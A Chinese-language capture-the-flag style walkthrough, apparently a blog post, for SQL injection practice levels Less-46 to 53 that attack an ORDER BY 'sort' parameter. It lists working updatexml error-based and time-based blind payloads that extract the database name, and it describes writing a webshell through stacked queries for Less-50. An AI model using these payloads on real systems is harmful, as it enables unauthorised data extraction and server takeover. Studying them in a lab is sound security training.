
输入?sort=3

发现每次改变参数之后 表中数据位置会发生改变 分析之后得出参数值为多少就会对相应的字段进行排序 这和联合查询中的order by 用法相类似
之后可以用多种方式进行注入 这里我选择updatexml报错
?sort=1 and updatexml(1,concat('!',database(),'!'),1) -- q

Less-47
此题只是闭合的区别
?sort=1' and updatexml(1,concat('!',database(),'!'),1) -- q
Less-48
此题发现updatexml报错没有报错信息
用布尔盲注没有回显
那么直接用时间盲注
payload:?sort=1 and if(ascii(substr(database(),1,1))=115,sleep(5),0)
等于115时页面回显时间延长 说明条件成立

大于115时 页面回显时间未延长 说明条件不成立

Less-49
此题只是闭合的区别 闭合为 ?sort=1' and if(ascii(substr(database(),1,1))=115,sleep(5),0) -- q
Less-50
堆叠写马
payload: (按照自己的文件地址来写)


成功写马

赋值查询 成功回显phpinfo()

Less-51
此题只是闭合的区别
payload:

Less-52
此题和50题一模一样
因为此题没有报错点 也可以采用盲注
Less-53
此题我又用了时间盲注(反正这几题来回切换手法)
payload:?sort=1 ' and if(length(database())=8,sleep(5),1) -- q
=8时回显延长

大于8时没有回显延长

Less-54~Less-64
从54题开始 每题有固定的输入次数 一旦超过次数 会刷新数据库数据
从这里开始 就是对整个sql靶场的复习了 后续就不再写步骤了
以上是关于iwebsec靶场 SQL注入漏洞通关笔记2- 字符型注入(宽字节注入)的主要内容,如果未能解决你的问题,请参考以下文章
iwebsec靶场 SQL注入漏洞通关笔记10- 双重url编码绕过
iwebsec靶场 SQL注入漏洞通关笔记2- 字符型注入(宽字节注入)